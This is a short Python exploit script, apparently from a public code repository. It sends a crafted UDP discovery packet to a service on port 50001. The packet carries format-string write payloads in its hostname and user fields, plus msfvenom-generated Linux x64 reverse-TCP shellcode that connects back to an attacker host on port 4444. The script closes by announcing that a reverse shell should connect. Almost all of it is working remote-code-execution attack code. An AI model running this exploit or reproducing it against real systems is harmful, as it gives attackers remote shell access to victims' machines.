 #!/usr/bin/env python
import struct
import socket
import sys
ip = '192.168.x.x'
port = 50001
def gen_discover_packet(ad_id, os, hn, user, inf, func):
  d  = chr(0x3e)+chr(0xd1)+chr(0x1)
  d += struct.pack('>I', ad_id)
  d += struct.pack('>I', 0)
  d += chr(0x2)+chr(os)
  d += struct.pack('>I', len(hn)) + hn
  d += struct.pack('>I', len(user)) + user
  d += struct.pack('>I', 0)
  d += struct.pack('>I', len(inf)) + inf
  d += chr(0)
  d += struct.pack('>I', len(func)) + func
  d += chr(0x2)+chr(0xc3)+chr(0x51)
  return d
# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xcb\x46\x40"
shellcode += b"\x6c\xed\xa4\xe0\xfb\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xa1\x6f\x18\xf5\x87"
shellcode += b"\xa6\xbf\x91\xca\x18\x4f\x69\xa5\x33\xa8\x42"
shellcode += b"\xc9\x46\x41\xd1\x2d\x0c\x96\xf8\x9a\x0e\xc9"
shellcode += b"\x8a\x87\xb4\xba\x91\xe1\x1e\x4f\x69\x87\xa7"
shellcode += b"\xbe\xb3\x34\x88\x2a\x4d\xb5\xab\xe5\x8e\x3d"
shellcode += b"\x2c\x7b\x34\x74\xec\x5b\xd4\xa9\x2f\x2e\x43"
shellcode += b"\x9e\xcc\xe0\xa8\x83\xcf\xa7\x3e\xba\xec\x69"
shellcode += b"\x1d\xc4\x43\x40\x6c\xed\xa4\xe0\xfb"
print('sending payload ...')
p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto(p, (ip, port))
s.close()
print('reverse shell should connect within 5 seconds')